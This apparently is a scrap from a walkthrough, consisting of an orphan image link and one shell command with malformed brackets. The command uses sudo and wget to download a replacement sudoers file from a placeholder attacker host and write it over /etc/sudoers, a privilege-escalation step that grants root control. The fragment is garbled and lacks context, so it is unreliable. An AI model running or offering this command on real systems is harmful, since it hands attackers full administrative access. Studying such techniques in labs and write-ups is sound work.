 <<sudo wget -O /etc/sudoers http://<attcker_ip:8000/sudoers>>>